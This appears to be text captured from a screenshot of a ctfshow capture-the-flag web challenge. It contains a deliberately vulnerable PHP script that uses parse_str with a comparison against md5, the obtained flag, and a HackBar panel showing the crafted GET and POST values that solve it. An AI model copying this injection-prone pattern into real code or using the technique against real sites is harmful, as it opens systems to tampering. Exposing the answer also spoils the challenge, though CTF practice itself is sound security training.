 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 23:24:14
*/
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
    $v1 = $_POST['v1'];
    $v3 = $_GET['v3'];
       parse_str($v1,$v2);
       if($v2['flag']==md5($v3)){
           echo $flag;
       }
}
?>
ctfshow{ee9763fd-2594-4682-88a5-251af0ce6643}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://f0ec053a-fa0d-49d6-9950-7d62b2131310.challenge.ctf.show/?v3=aa
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1=flag=4124bc0a9335c27f086f24ba207a4912